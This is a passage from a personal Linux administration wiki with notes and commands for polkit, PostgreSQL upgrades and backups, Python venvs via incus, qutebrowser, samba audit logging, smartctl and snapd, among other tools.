        subject.isInGroup("<USERNAME>") &&
        action.lookup("command") == "/path/to/command") {
        return polkit.Result.YES;
    }
});
After you have created your custom rule, don't forget about restarting the service:
$ systemctl restart polkit.service
Display polkit permissions
To display your permissions used by polkit you can use the command pkaction. This will show you the details about certion actions.
For example for executing commands using run0.
$ pkaction -v --action-id=org.freedesktop.policykit.exec
org.freedesktop.policykit.exec:
  description:       Run a program as another user
  message:           Authentication is required to run a program as another user
  vendor:            The polkit project
  vendor_url:        http://www.freedesktop.org/wiki/Software/polkit/
  icon:
  implicit any:      auth_admin
  implicit inactive: auth_admin
  implicit active:   auth_admin
And to see all permissions which are applying to your user, run the command pkaction -v
If you see instead of auth_admin the text auth_admin_keep it means that there will be no active authentication dialog shown and you will be able to authenticate without inserting the pwd.
pkexec
Allows you to run a command as a different user, as long as your user is permitted to do so, kind of sudo does.
For differences between
sudoandpolkitplease have a look into the manpages ofpolkitand there executeables.
pkcheck
pkcheck allows you to validate a process authentication.
Could not place someples as it gave me some strange output.
Always when I tried to query from a exec action if it is authenticated or not using e.g.
pkcheck -a org.freedesktop.policykit.exec -p <pid> -uit displayed me on myrun0terminal again the pwd authentication which did not let me re-auth and the fullrun0process got stuck.As soon I got this working, I will post it.
Docu review done: Mon 03 Jul 2023 16:50:59 CEST
Table of Content
Commands and Descriptions
| Commands | Description |
|---|---|
pg_lsclusters | Shows local running postgres instances |
pg_ctlcluster [version] [cluster] [start/stop/reload/restart/status/promote] | allows you to action on running instances (version e.g. 16, cluster e.g. main) |
pg_upgradecluster -m upgrade [versionNR] main | used to upgrade to a newer postgres version |
Backup DBs
For dumping a DB you can use the pg_dump Either use dump a dedicated DB
$ /usr/bin/pg_dump -h host -p port dbname --clean > /packup/path/backupfilename.db.dump
or all DBs
$ /usr/bin/pg_dumpall -h host -p port --clean > /packup/path/backupfilename.db.dump
Restore a DB
Restores can just run a psql command with -f parameter (if it got dumped with pg_dumpall)
# backup generated like this: pg_dumpall dbname --clean > /packup/path/backupfilename.db.dump
$ psql -f /pacup/path/backupfilename.db.dump
Normal dumps are restored like with redirects:
# backup generated like this: pg_dump dbname > /packup/path/backupfilename.db.dump
$ createdb -T template0 mynewDB
$ psql mynewDB < /packup/path/backupfilename.db.dump
If you have problems while applying the dump, you can enable stop on error:
$ psql --set ON_ERROR_STOP=on myneDB < /packup/path/backupfilename.db.dump
OR a better way is to use the parameter '-1' or '--single-transaction'
$ psql -1 ON_ERROR_STOP=on myneDB < /packup/path/backupfilename.db.dump
Upgrade from Postgresversion X to N
upgrade from e.g. 9.6 to 11
installed postgres versions 9.6, 10, 11
disable monitoring (e.g. for monit)
$ monit unmonitor postgres
stop postgres services first
$ systemctl stop postgresql.service
verify that all postgres services are down
$ ps afxj | grep postgres
drop default installed data in new DBs
$ pg_dropcluster --stop 10 main
$ pg_dropcluster --stop 11 main
start migration from 9.6 to newest installed version
$ pg_upgradecluster -m upgrade 9.6 main
output of the migration, wait till it says its done
Disabling connections to the old cluster during upgrade...
Restarting old cluster with restricted connections...
Stopping old cluster...
Creating new PostgreSQL cluster 11/main ...
.
.
.
Disabling automatic startup of old cluster...
Configuring old cluster to use a different port (5433)...
Running finish phase upgrade hook scripts ...
vacuumdb: processing database "<DBNAME>": Generating minimal optimizer statistics (1 target)
.
.
.
vacuumdb: processing database "<DBNAME>": Generating default (full) optimizer statistics

Success. Please check that the upgraded cluster works. If it does,
you can remove the old cluster with
    pg_dropcluster 9.6 main

Ver Cluster Port Status Owner    Data directory               Log file
9.6 main    5433 down   postgres /var/lib/postgresql/9.6/main /var/log/postgresql/postgresql-9.6-main.log
Ver Cluster Port Status Owner    Data directory              Log file
11  main    5432 online postgres /var/lib/postgresql/11/main /var/log/postgresql/postgresql-11-main.log
after the migration yill get the message that you can now drop the old main data
$ pg_dropcluster 9.6 main
after this is done, you can safely remove the old packages
$ apt purge postgresql-9.6 postgresql-10
change configuration link in etc
$ rm /etc/postgres/main
$ ln -s /etc/postgres/11 /etc/postgres/main
stop the new cluster if running and restart it using the general postgresql service
$ pg_ctlcluster 11 main stop
$ systemctl start postgresql.service
verify that postgres is up and running
$ systemctl status postgresql@11-main.service
● postgresql@11-main.service - PostgreSQL Cluster 11-main
   Loaded: loaded (/lib/systemd/system/postgresql@.service; enabled-runtime; vendor preset: ena
   Active: active (running) since Thu 2018-12-13 00:03:10 CET; 12min ago
  Process: 13327 ExecStart=/usr/bin/pg_ctlcluster --skip-systemctl-redirect 11-main start (code
 Main PID: 13332 (postgres)
    Tasks: 8 (limit: 4915)
   Memory: 30.8M
   CGroup: /system.slice/system-postgresql.slice/postgresql@11-main.service
Needed for older postgres versions (<15) after that, it is part of the upgrade hook
after postgres started, recreate the optimizer statistics
$ /usr/lib/postgresql/11/bin/vacuumdb --all --analyze-in-stages
enable monitoring again (e.g. for monit)
$ monit unmonitor postgres
python
Table of content
Virtual Environment or venv
A Virtual Environment (also called venv) helps you keeping your main system clean from packages as these only live in the venv and gives you also the benefit, that you can use different python versions on the same system.
To being able to create a venv, you have to make sure, that you python installation is able to do so. For systems which are using Debain, you can simple do that by installing the python package(s) which are ending with -venv, for example:
$ apt install python3-venv      # will give you the latest python3 venv support
$ apt install python3.12-venv   # for a specific minor verion
Creation
To create a venv, simply run the following command:
$ python -m venv /home/myuser/python_venvs/project1
This can be also done with a specific python version:
$ python3.12 -m venv /home/myuser/python_venvs/project2
Enable and disable the venv
After you have sucessfully created the venv, you have to enable/activate it.
This is done with the simple command:
$ source /home/myuser/python_venvs/project2/bin/activate
In your PS1 you will then see that the name (basename) of the venv dir path is placed in addition. Depending on what you are using, it can be at the beginning like wiht a standard PS1 (venv_basename)user@host:~$ or if you have for examplethe powerline, it will be right after the hostname (if you did not reorder it).
To disable/deactiate it, use the command deactivate which got added while you sourced the bin/activate file.
Update to higher python version
To upgrade an existing venv, we just run the creation command again, specify the pythion version using the correct binary and add the parameter --upgrade
$ python3.13 -m venv --upgrade /home/myuser/python_venvs/project2
This will add to the /home/myuser/python_venvs/project2/bin path the specified python3.13 binarie (manualy re-link project2/bin/python and project2/bin/python3 to the new one), updates the pip binary (also and updates the pyvenv.cfg.
Old unsupported python versions
Somtimes you have the need, that you have to run a old pythion version which is not supported by your OS version any more.
There it comes handy to use a container, which will spin up an older version of your OS and allows you to intall then the old python version.
Of crouse you don't want to move all your content/additional applications/scripts/configs and so on into the container, so lets make the venv which is available in the container to the host system.
We already assume, that you have deployed the container, installed python and created a venv with the same user as on the host system beneath its home inside the dir
python-venv.
In this sample, we need it to support an older
ansibleversion as well as apython3.7on the clients.As container system we use
incus(give it a try, it is worth it)
This file is also only ment to be sourced and not executed!
# do not exeute this file, only source it
#
# added functions to shell:
#   - actiavte_ansible
#   - deactivate_ansible

eash_itsa_me="$(whoami)"
eash_incus_path="<<< PATH TO YOUR CONTAINERS >>>"
eash_incus_container="<<< CONTAINER NAMME >>>"
eash_python_venv_main_path="${HOME}/python-venv"
eash_python_main_version="3"
eash_python_minor_version="11"
eash_python_version="${eash_python_main_version}.${eash_python_minor_version}"
eash_python_path="${eash_python_venv_main_path}/${eash_python_version}"
eash_python_bin="/usr/bin/python${eash_python_main_version}"

function deactivate_ansible() {
    alias ansible-playbook="ansible-playbook -e \"ansible_python_interpreter=/usr/bin/python${eash_python_main_version}\""
    echo -n "[i] Restored backup alias in ansible-playbook: " ; alias ansible-playbook

    if [[ -n "${VIRTUAL_ENV}" ]]; then
        deactivate
    else
        echo "[s] Python${eash_python_version} venv already deactivated"
    fi

    if findmnt "${eash_python_path}" &>/dev/null ; then
        sudo umount "${eash_python_path}"
        echo "[i] venv bind unmounted"
    else
        echo "[s] venv bind mount already unmounted"
    fi

    if findmnt "${HOME}/.ansible" &>/dev/null ; then
        sudo umount "${HOME}/.ansible"
        echo "[i] .ansible bind unmounted"
    else
        echo "[s] .ansible bind mount already unmounted"
    fi

    if readlink "${eash_incus_path}/${eash_incus_container}/rootfs${eash_python_path}/bin/python${eash_python_version}" | grep -q -E "${eash_incus_path}" ; then
        rm -f "${eash_incus_path}/${eash_incus_container}/rootfs${eash_python_path}/bin/python${eash_python_version}"
        mv "${eash_incus_path}/${eash_incus_container}/rootfs${eash_python_path}/bin/python${eash_python_version}_incus" "${eash_incus_path}/${eash_incus_container}/rootfs${eash_python_path}/bin/python${eash_python_version}"
        echo "[i] Restored incus python${eash_python_version} version using internal container link"
    else
        echo "[s] Incus python${eash_python_version} venv bin internal link in place"
    fi

    if readlink "${eash_python_bin}" | grep -q -E "${eash_python_version}$" ; then
        sudo rm -f "${eash_python_bin}"
        sudo mv "${eash_python_bin}"_bk "${eash_python_bin}"
        echo -n "[i] Restored old python binary: " ; readlink "${eash_python_bin}"
    else
        echo "[s] Python binary already set back to default"
    fi

    if incus list "${eash_incus_container}" | grep -q RUNNING ; then
        incus stop "${eash_incus_container}"
        echo "[i] Stopped incus container(${eash_incus_container})"
    else
        echo "[s] Incus container(${eash_incus_container}) already stopped"
    fi
}

function activate_ansible() {
    alias ansible-playbook="${eash_python_path}/bin/ansible-playbook -e \"ansible_python_interpreter=/usr/bin/python${eash_python_main_version}\""
    echo -n "[i] Enabled new alias to use python incus venv: " ; alias ansible-playbook

    if incus list "${eash_incus_container}" | grep -q RUNNING ; then
        echo "[s] Incus container(${eash_incus_container}) already running"
    else
        incus start "${eash_incus_container}"
        echo "[i] Started incus container(${eash_incus_container})"
    fi
    sudo chgrp incus "${eash_incus_path}/${eash_incus_container}"
    sudo chmod g+x "${eash_incus_path}/${eash_incus_container}"
    echo "[i] Placed group permissions for contains/fs"

    if findmnt "${eash_python_path}" &>/dev/null ; then
        echo "[s] venv bind mount in place"
    else
        sudo mount --bind -o "uid=${eash_itsa_me},gid=${eash_itsa_me}" "${eash_incus_path}/${eash_incus_container}/rootfs${eash_python_path}" "${eash_python_path}"
        echo "[i] venv established bind mount at"
    fi

    if findmnt "${HOME}/.ansible" &>/dev/null ; then
        echo "[s] .ansible bind mount in place"
    else
        sudo mount --bind -o "uid=${eash_itsa_me},gid=${eash_itsa_me}" "${eash_incus_path}/${eash_incus_container}/rootfs${HOME}/.ansible" "${HOME}/.ansible"
        echo "[i] .ansible established bind mount at"
    fi

    if readlink "${eash_incus_path}/${eash_incus_container}/rootfs${eash_python_path}/bin/python${eash_python_version}" | grep -q -E "${eash_incus_path}" ; then
        echo "[s] Incus python${eash_python_version} venv bin link in place"
    else
        mv "${eash_incus_path}/${eash_incus_container}/rootfs${eash_python_path}/bin/python${eash_python_version}" "${eash_incus_path}/${eash_incus_container}/rootfs${eash_python_path}/bin/python${eash_python_version}_incus"
        ln -s "${eash_incus_path}/${eash_incus_container}/rootfs/usr/bin/python${eash_python_version}" "${eash_incus_path}/${eash_incus_container}/rootfs${eash_python_path}/bin/python${eash_python_version}"
        echo "[i] Enabled incus python${eash_python_version} version through external path"
    fi

    if readlink "${eash_python_bin}" | grep -q -E "${eash_python_version}$" ; then
        echo "[s] Local python binary already set to ${eash_python_version}"
    else
        sudo mv "${eash_python_bin}" "${eash_python_bin}_bk"
        sudo ln -s "$(sed -E "s/[0-9]$/${eash_python_version}/g" <<<"${eash_python_bin}")" "${eash_python_bin}"
        echo "[i] Enabled local python version ${eash_python_version} through link"
    fi

    if [[ -n "${VIRTUAL_ENV}" ]]; then
        echo "[s] Python${eash_python_version} venv already activated"
    else
        echo "[i] Activationg pythion venv"
        source "${eash_python_path}/bin/activate"
    fi
}
With this sourced to your bash/zsh you can call both functions, activate_ansible and deactiavte_ansible and they will prepare your host system so that it can use the venv from the container installed in incus.
Updates and changes to the venv, shold be ofcourse done when you are attached to the container, just to make sure that nothing gets messed up.
Documentaiton on how to pin a container and run commands (like installing creating the user,
pip,...) will be added soon in theincusdocumentation.
Docu review done: Wed 31 Jul 2024 02:37:20 PM CEST
qrencode
Table of Content
General
Generates QR-Codes from with terminal with qrencode and outputs it into the term, or saves it toa file
Install
To install qrencode with apt, you can just run:
$ apt install qrencode
Samples
Output to in terminal
$ qrencode -l H -t UTF8 "STRING"
Output to file
$ qrencode -t EPS -o qrcode.eps 'Hello World!'
Docu review done: Tue 17 Oct 2023 10:55:07 AM CEST
Table of Content
General
qutebrowser is a keyboard-focused browser with a minimal GUI. It’s based on Python and Qt5 and is free software, licensed under the GPL. It was inspired by other browsers/addons like dwb and Vimperator/Pentadactyl.
Installation
If you are running debian, you can easily install it with apt like:
$ apt install qutebrowser
Aliases
Inside of qutebrowser you can create your own aliases which can help you in performing long commands way faster and easier.
You can configure your aliases in two different files:
qutebrowser/config.pyqutebrowser/config/autoconfig.yml
As I configure new changes of my qutebrowser always inside of it self, so get it stored in both ;) and it works like perfect which then goes into my automation to deploy it on all other clients.
Inside of qutebrowser, you would do it like this (sample with default aliases):
:set aliases '{"q": "close", "qa": "quit", "w": "session-save", "wq": "quit --save", "wqa": "quit --save", "my_new_alias": "qute_command with out starting double_dots"}'
Lets see how it is done in the files directly:
For qutebrowser/config.py add the following line :
c.aliases = {'my_new_alias': 'qute_command with out starting double_dots', 'q': 'close', 'qa': 'quit', 'w': 'session-save', 'wq': 'quit --save', 'wqa': 'quit --save'}
For qutebrowser/config/autoconfig.yml add a new item to the settings.alias nested hash:
settings:
  aliases:
    global:
      my_new_alias: qute_command with out starting double_dots
      q: close
      qa: quit
      w: session-save
      wq: quit --save
      wqa: quit --save
Userscripts
Userscripts are executables files (executable permission required) which can be triggered by qutebrowser.
These allow you to run external commands/scripts on your local system and interact with your system and/or with qutebrowser.
Userscripts are loaced in your config/data directory, for example beneath ~/.local/share/qutebrowser/userscripts or ~/.confg/qutebrowser/userscripts.
If you want to define a global one, you can place it beneath /usr/share/qutebroswer/userscripts.
For more details, please have a look in qute://help/userscripts.html (inside of qutebrowser).
Small helper scripts
showSSL
As qutebrowser is not able to display the certificates of the current homepage, we have created a small and simple script which can help out there.
This script will display you the certificate chain and also the certificate which got fetched from the destination.
One thing to mention: the script will create a separate connection to the domain, so it can be that the scripts connects to a different server as it could be that there is a round robin behind the domain or something else which would let you target a different TLS termination destination.
This is the content of the script ~/.config/qutebrowser/userscripts/showSSL :
#!/bin/bash
tg_url=$(sed -E 's@https://([a-z0-9._-]+)/.*@\1@g' <<<"${QUTE_URL}")
ssl_data=$(echo | openssl s_client -connect ${tg_url}:443 -showcerts 2>/dev/null)
echo "${ssl_data}"
echo "$(openssl x509 -text <<<"${ssl_data}")"
echo "open -r -b qute://process/$$" >> "${QUTE_FIFO}"
To get the latest version of the script please have a look at https://gitea.sons-of-sparda.at/outerscripts/qutebrowser_scripts
As you can see, the script uses openssl, so please make sure you have it installed on your local client.
To make easy use of it, you can create an alias inside of qutebrowser, e.g: "showssl": "spawn --userscript showSSL"
Docu review done: Wed 31 Jul 2024 02:37:37 PM CEST
recordmydesktop
General
Notice also, that if any option is entered you have to specify the output file with the
-oswitch.
If you try to save under a filename that already exists, the name will be post-fixed with a number (incremented if that name exists already)
Commands
| Commands | Description |
|---|---|
recordmydesktop | records desctop |
recordmydesktop --no-sound | records desctop without sound |
Record a section
$ recordmydesktop --no-sound -x X_pos -y Y_pos --width WIDTH --height HEIGHT -o foo.ogv
# where X_pos and Y_pos specify the offset in pixels from the upper left
# corner of your screen and WIDTH and HEIGHT the size of the window to be recorded(again in pixels).
# If the area extends beyond your current resolution, you will be notified appropriately and nothing will happen.
Docu review done: Wed 31 Jul 2024 02:37:54 PM CEST
rawtherapee
Table of content
General
RawTherapee is an advanced program for developing raw photos and for processing non-raw photos. It is non-destructive, makes use of OpenMP, supports all the cameras supported by dcraw and more, and carries out its calculations in a high precision 32-bit floating point engine.
- Documentation: http://rawpedia.rawtherapee.com/
- Forum: https://discuss.pixls.us/c/software/rawtherapee
- Code and bug reports: https://github.com/Beep6581/RawTherapee
It can be also used to generate HDR images out of RAW files. This can be done inside the graphical interface and also with the command line interface.
Installation
If you are running Debian for example, you can just use apt to install it.
$ apt install rawtherapee
This will also install you the CLI binary rawtherapee-cli
If you are more into AppImage installation, you can go to there download page https://rawtherapee.com/downloads/ and download it there. They also offer download links for setup files used within Windows and dmg files for macOS.
HDR convert over CLI
To convert RAW (e.g. .nef) files into HDR .png files, without any special settings, you could use the rawtherapee-cli.
This is quite useful, to perform such actions on a lot of pictures and only manually adopt where it is needed.
In the below sample, we have a ~800 .nef files, which we want to convert to .png files with best quality, a less compression and 16bit depth per channel and the results get stored in the sub directory ./HDR_pngs.
Keep in mind, this uses quite some disc space
$ rawtherapee-cli -o ./HDR_pngs -n -js3 -b16 -q -c ./DSC_*
To do the same conversion, just from .nef to .jpg, you need to remove some parameters as jpg is the default output format.
$ rawtherapee-cli -o ./HDR_pngs -js3 -q -c ./DSC_*
The default compression for .jpg is set to 92 ( = -js92 ) and bit depth fixed to 8bit, does not matter if you would set the parameter -b16.
Docu review done: Wed 31 Jul 2024 02:38:08 PM CEST
ripperx
General
ripperx small ripping tool from CD to mp3/waf with flac encoding + cddb to fetsh metadata for disc (like title,author,...)
Docu review done: Mon 20 Feb 2023 11:04:03 CET
samba
Table of Content
Config test
To run a config syntax check you can execute testparm without any parameter and you will getsomething like this:
$ testparm
Registered MSG_REQ_POOL_USAGE
Registered MSG_REQ_DMALLOC_MARK and LOG_CHANGED
Load smb config files from /etc/samba/smb.conf
Processing section "[myshare1]"
Processing section "[myshare2]"
Processing section "[myshare3]"
Processing section "[myshare4]"
.
.
.
Loaded services file OK.

Server role: ROLE_STANDALONE

Press enter to see a dump of your service definitions

[myshare1]
        browseable = No
        comment = my share 1
        include = /etc/samba/include/myshare1.conf
        path = /data/myshare1
        read only = No
        valid users = share

[myshare2]
        browseable = No
        comment = my share 2
        include = /etc/samba/include/myshare2.conf
        path = /data/myshare2
        read only = No
        valid users = share
.
.
.
vfs audit logging
vfs audit or vfs full_audit allows you to track down who is doing what on your shares in a very simple way.
To enable it on your share, make sure you have it installed, e.g. for debian you will see the package samba-vfs-modules installed and if you can execute man vfs_full_audit you are on a good position ;)
To enable it in samba, you have to create a small configuration inside the [global] section, which could look like this for example:
vfs objects         = full_audit
full_audit:facility = local7
full_audit:priority = debug
full_audit:prefix   = %u|%I
full_audit:success  = chmod chown link lock open rename rmdir unlink write
full_audit:failure  = chmod chown link lock open rename rmdir unlink write chdir fchmod fchown fsync ftruncate getlock kernel_flock readdir
What is the config above doing:
objects: specifies the object ofvfsyou can also useauditif you really need a very small set of informationfacility: specifies the logfacility where to send the logspriority: as it says the log priorityprefix: it allows you to add some prefix to the log original (%ufor user and%Ifor client IP), these variables can be looked up atman smb.confsuccess: filters to the given types of loges, it allso allowes!<type>to disable a specific one + to log everything you can just defineallfailure: same assuccess, it is a filter for failed logs
After you have configured it based on your needs, you have to restart the samba service.
A reload on its own is to less.
And dont forget to create the log configuration e.g. in your
rsyslogorsyslogservice. You can place a filter, the application/program name issmbd_audit
Whe you have done all the things, you will get something like this:
Jan 01 13:37:42 my_samba_server01 smbd_audit[3362]: share|13.37.42.69|chdir|ok|chdir|testing/1
Jan 01 13:37:42 my_samba_server01 smbd_audit[3362]: share|13.37.42.69|chdir|ok|chdir|/data/myshare1/testdir1
Jan 01 13:37:42 my_samba_server01 smbd_audit[3362]: share|13.37.42.69|readdir|ok|
Jan 01 13:37:42 my_samba_server01 smbd_audit[3362]: share|13.37.42.69|readdir|ok|
Jan 01 13:37:42 my_samba_server01 smbd_audit[3362]: share|13.37.42.69|readdir|ok|
Jan 01 13:37:42 my_samba_server01 smbd_audit[3362]: share|13.37.42.69|rmdir|ok|testing/1
Jan 01 13:37:42 my_samba_server01 smbd_audit[3362]: share|13.37.42.69|unlink|ok|/data/myshare1/testdir1/testing/t1
Jan 01 13:37:42 my_samba_server01 smbd_audit[3362]: share|13.37.42.69|chdir|ok|chdir|testing
Jan 01 13:37:42 my_samba_server01 smbd_audit[3362]: share|13.37.42.69|open|ok|r|/data/myshare1/testdir1/testing
Jan 01 13:37:42 my_samba_server01 smbd_audit[3362]: share|13.37.42.69|chdir|ok|chdir|/data/myshare1/testdir1
Jan 01 13:37:42 my_samba_server01 smbd_audit[3362]: share|13.37.42.69|chdir|ok|chdir|testing
Jan 01 13:37:42 my_samba_server01 smbd_audit[3362]: share|13.37.42.69|chdir|ok|chdir|/data/myshare1/testdir1
Jan 01 13:37:42 my_samba_server01 smbd_audit[3362]: share|13.37.42.69|readdir|ok|
Jan 01 13:37:42 my_samba_server01 smbd_audit[3362]: share|13.37.42.69|readdir|ok|
Jan 01 13:37:42 my_samba_server01 smbd_audit[3362]: share|13.37.42.69|readdir|ok|
Jan 01 13:37:42 my_samba_server01 smbd_audit[3362]: share|13.37.42.69|rmdir|ok|testing
Jan 01 13:37:42 my_samba_server01 smbd_audit[3362]: share|13.37.42.69|readdir|ok|
Jan 01 13:37:42 my_samba_server01 smbd_audit[3362]: share|13.37.42.69|readdir|ok|
Jan 01 13:37:42 my_samba_server01 smbd_audit[3362]: share|13.37.42.69|readdir|ok|
Jan 01 13:37:42 my_samba_server01 smbd_audit[3362]: share|13.37.42.69|open|ok|w|/data/myshare1/testdir1/asdf
Jan 01 13:37:42 my_samba_server01 smbd_audit[3362]: share|13.37.42.69|kernel_flock|ok|/data/myshare1/testdir1/asdf
Jan 01 13:37:42 my_samba_server01 smbd_audit[3362]: share|13.37.42.69|kernel_flock|ok|/data/myshare1/testdir1/asdf
Lets have a look at the structure
| Date/Time | your share server | client samba pid | user | ip | action type | success/failure | [r/w] for files | destination |
|---|---|---|---|---|---|---|---|---|
| Jan 01 13:37:42 | my_samba_server01 | smbd_audit[3362]: | share | 13.37.42.69 | open | ok | w | /data/myshare1/testdir1/asdf |
Enable smb1
Add the following line to the smb.conf
ntlm auth = ntlmv1-permitted
After you have done that, restart the samba service
$ systemctl restart smbd.service
Docu review done: Wed 31 Jul 2024 02:38:19 PM CEST
screen
General
shell multiplexer in one session
Commands
| Commands | Description |
|---|---|
screen -d -m -S [name]j | creates multiuser screen |
screen -x [name]j | attach to detatched screen |
Multiusermode inside of screen
$ screen -R [name]
Ctrl+a :multiuser on                        # to enable the multiuser mode
Ctrl+a :acladd [username]                   # permissts second user
Ctrl+a :layout save default                 # saves layout of screen to get it back after rejoining the session

secodnuser > screen -x firstuser/[name]     # to attach the screen session of firstuser
Docu review done: Wed 31 Jul 2024 02:38:34 PM CEST
smartctl
Table of Content
- Table of Contents
- Installation of Smartmontools
- Available Tests
- Test procedure with smartctl
- Viewing the Test Results
- References
General
All modern hard drives offer the possibility to monitor its current state via SMART attributes. These values provide information about various parameters of the hard disk and can provide information on the disk's remaining lifespan or on any possible errors. In addition, various SMART tests can be performed to determine any hardware problems on the disk. This article describes how such tests can be performed for Linux using smartctl (Smartmontools).
Installation of Smartmontools
The Smartmontools can be installed on Ubuntu using the package sources:
$ sudo apt-get install smartmontools
To ensure the hard disk supports SMART and is enabled, use the following command (in this example for the hard disk /dev/sdc):
$ sudo smartctl -i /dev/sdc
Example Output:
smartctl 5.41 2011-06-09 r3365 [x86_64-linux-3.5.0-39-generic] (local build)
Copyright (C) 2002-11 by Bruce Allen, http://smartmontools.sourceforge.net

=== START OF INFORMATION SECTION ===
Model Family:     Western Digital RE4 Serial ATA
Device Model:     WDC WD5003ABYX-01WERA1
Serial Number:    WD-WMAYP5453158
LU WWN Device Id: 5 0014ee 00385d526
Firmware Version: 01.01S02
User Capacity:    500,107,862,016 bytes [500 GB]
Sector Size:      512 bytes logical/physical
Device is:        In smartctl database [for details use: -P show]
ATA Version is:   8
ATA Standard is:  Exact ATA specification draft version not indicated
Local Time is:    Mon Sep  2 14:06:57 2013 CEST
SMART support is: Available - device has SMART capability.
SMART support is: Enabled
The last two lines are the most important as these indicate whether SMART support is available and enabled.
Available Tests
SMART offers two different tests, according to specification type, for and SCSI devices.[1] Each of these tests can be performed in two modes:
- Foreground Mode
- Background Mode
In Background Mode the priority of the test is low, which means the normal instructions continue to be processed by the hard disk. If the hard drive is busy, the test is paused and then continues at a lower load speed, so there is no interruption of the operation. In Foreground Mode all commands will be answered during the test with a "CHECK CONDITION" status. Therefore, this mode is only recommended when the hard disk is not used. In principle, the background mode is the preferred mode.
ATA SCSI Tests
Short Test
The goal of the short test is the rapid identification of a defective hard drive. Therefore, a maximum run time for the short test is 2 min. The test checks the disk by dividing it into three different segments. The following areas are tested:
- Electrical Properties: The controller tests its own electronics, and since this is specific to each manufacturer, it cannot be explained exactly what is being tested. It is conceivable, for example, to test the internal RAM, the read/write circuits or the head electronics.
- Mechanical Properties: The exact sequence of the servos and the positioning mechanism to be tested is also specific to each manufacturer.
- Read/Verify: It will read a certain area of the disk and verify certain data, the size and position of the region that is read is also specific to each manufacturer.
Long Test
The long test was designed as the final test in production and is the same as the short test with two differences. The first: there is no time restriction and in the Read/Verify segment the entire disk is checked and not just a section. The Long test can, for example, be used to confirm the results of the short tests.
ATA specified Tests
All tests listed here are only available for ATA hard drives.
Conveyance Test
This test can be performed to determine damage during transport of the hard disk within just a few minutes.
Select Tests
During selected tests the specified range of LBAs is checked. The LBAs to be scanned are specified in the following formats:
$ sudo smartctl -t select,10-20 /dev/sdc #LBA 10 to LBA 20 (incl.)
$ sudo smartctl -t select,10+11 /dev/sdc #LBA 10 to LBA 20 (incl.)
It is also possible to have multiple ranges, (up to 5), to scan:
$ sudo smartctl -t select,0-10 -t select,5-15 -t select,10-20 /dev/sdc
Test procedure with smartctl
Before performing a test, an approximate indication of the time duration of the various tests are displayed using the following command:
sudo smartctl -c /dev/sdc
Example output:
[...]
Short self-test routine
recommended polling time:    (   2) minutes.
Extended self-test routine
recommended polling time:    (  83) minutes.
Conveyance self-test routine
recommended polling time:    (   5) minutes.
[...]
The following command starts the desired test (in Background Mode):
$ sudo smartctl -t <short|long|conveyance|select> /dev/sdc
It is also possible to perform an "offline" test.[2] However, only of the standard self test (Short Test) is performed.
Example output:
smartctl 5.41 2011-06-09 r3365 [x86_64-linux-3.5.0-39-generic] (local build)
Copyright (C) 2002-11 by Bruce Allen, http://smartmontools.sourceforge.net

=== START OF OFFLINE IMMEDIATE AND SELF-TEST SECTION ===
Sending command: "Execute SMART Short self-test routine immediately in off-line mode".
Drive command "Execute SMART Short self-test routine immediately in off-line mode" successful.
Testing has begun.
Please wait 2 minutes for test to complete.
Test will complete after Mon Sep  2 15:32:30 2013

Use smartctl -X to abort test.
To perform the tests in Foreground Mode a "-C" must be added to the command.
$ sudo smartctl -t <short|long|conveyance|select> -C /dev/sdc
Viewing the Test Results
In general, the test results are included in the output of the following commands:
sudo smartctl -a /dev/sdc
Example:
[...]
SMART Self-test log structure revision number 1
Num  Test_Description    Status                  Remaining  LifeTime(hours)  LBA_of_first_error
# 1  Short offline       Completed without error       00%      2089         -
# 2  Extended offline    Completed without error       00%      2087         -
# 3  Short offline       Completed without error       00%      2084         -

SMART Selective self-test log data structure revision number 1
 SPAN  MIN_LBA  MAX_LBA  CURRENT_TEST_STATUS
    1        0        0  Not_testing
    2        0        0  Not_testing
    3        0        0  Not_testing
    4        0        0  Not_testing
    5        0        0  Not_testing
Selective self-test flags (0x0):
  After scanning selected spans, do NOT read-scan remainder of disk.
If Selective self-test is pending on power-up, resume after 0 minute delay.
[...]
The following command can also be used, if only the test results should are displayed:
$ sudo smartctl -l selftest /dev/sdc
Example output:
smartctl 5.41 2011-06-09 r3365 [x86_64-linux-3.5.0-39-generic] (local build)
Copyright (C) 2002-11 by Bruce Allen, http://smartmontools.sourceforge.net

=== START OF READ SMART DATA SECTION ===
SMART Self-test log structure revision number 1
Num  Test_Description    Status                  Remaining  LifeTime(hours)  LBA_of_first_error
# 1  Short offline       Completed without error       00%      2089         -
# 2  Extended offline    Completed without error       00%      2087         -
# 3  Short offline       Completed without error       00%      2084         -
In the english Wikipedia article on SMART, a list of known attributes SMART Attributen including a short description is given.
References
Docu review done: Wed 31 Jul 2024 02:39:18 PM CEST
snapd
Table of Content
- General
- Installation
- Aftermath
- Search for snaps
- Offline package install
- List intsalled packges with snap
- List updates for packages
- Upgrade snap packages
- Upgrade snap packages from different channel
- Downgrade snap packages
- List changes made by snap on your system
- Remove snap package
General
Snaps are applications packaged with all their dependencies to run on all popular Linux distributions from a single build. They update automatically and roll back gracefully.
Snaps are discoverable and installable from the Snap Store, an app store with an audience of millions.
Installation
$ apt install snapd
Aftermath
To use the installed binaries from snap you have to add the installation path to the variable PATH either to .profile,.bashrc,.zshr,..
$ export PATH="/snap/bin:${PATH}"
Search for snaps
Usage
$ snap find searchstring
Sample
$ snap find mdless
Name    Version       Publisher      Notes  Summary
mdless  1.0.10+snap7  arub-islander  -      View Markdown comfortably in the terminal
Install package
$ snap install packagename
Offline package install
Download first the assert and snap file
$ snap download packagename
Install downloaded files manually
$ snap ack packagename.assert
$ snap install packagename.snap
List intsalled packges with snap
$ snap list
Name    Version       Rev   Tracking       Publisher      Notes
core18  20200427      1754  latest/stable  canonical✓     base
mdless  1.0.10+snap7  146   latest/stable  arub-islander  -
snapd   2.44.3        7264  latest/stable  canonical✓     snapd
List updates for packages
$ snap refresh --list
Upgrade snap packages
Snap packages are upgraded automatically For manual upgrade run snap refresh packagename
Usage
$ snap refresh packagename
Sample
$ snap refresh mdless
$ snap "mdless" has no updates available
Upgrade snap packages from different channel
| Channel | Description |
|---|---|
| stable | latest stable release of package |
| candidate | RC candidta for next stable version |
| beta | unstable version that has reached a certain milestone |
| edge | daily/nightly build of package under development |
$ snap refresh packagename --channel=channelname
Downgrade snap packages
$ snap revert packagename
List changes made by snap on your system
$ snap changes
Remove snap package
$ snap remove packagename
Docu review done: Tue 17 Oct 2023 10:50:21 AM CEST
Table of Content
General
